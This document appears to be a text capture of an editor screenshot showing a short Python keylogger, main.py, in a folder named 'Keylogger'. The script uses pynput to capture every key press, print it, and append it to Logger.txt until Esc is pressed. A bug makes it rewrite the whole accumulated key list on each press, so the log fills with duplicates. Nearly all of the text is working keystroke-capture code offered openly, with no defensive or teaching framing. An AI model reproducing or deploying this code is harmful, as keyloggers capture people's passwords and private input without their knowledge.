 main.py 2 ×
C: > Users > Asus > Desktop > Keylogger > main.py > ...
1 import pynput
2 from pynput.keyboard import Key,Listener
3
4 List=[]
5 def on_press(key):
6     List.append(key)
7     write_1(List)
8     print(key)
9
10 def write_1(variable):
11     with open('Logger.txt','a') as m:
12         for i in variable:
13             newvar=str(i).replace("'","")
14             m.write(newvar)
15             m.write(' ')
16
17 def on_release(key):
18     if key==Key.esc:
19         return False
20
21 with Listener(on_press=on_press,on_release=on_release) as l:
22     l.join()